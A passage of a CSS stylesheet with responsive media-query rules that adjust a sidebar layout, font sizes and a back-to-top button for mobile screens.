    /* Sidebar full width on mobile */
    .content-with-sidebar {
        grid-template-columns: 1fr;
    }

    .sidebar {
        margin-top: 40px;
    }
}

@media (max-width: 480px) {
    .container {
        padding: 0 15px;
    }

    .logo {
        font-size: 20px;
    }

    .featured-title {
        font-size: 24px;
    }

    .article-card-title {
        font-size: 18px;
    }

    .back-to-top {
        width: 40px;
        height: 40px;
        bottom: 15px;
        right: 15px;
    }

    .back-to-top svg {
        width: 18px;
        height: 18px;
    }
}
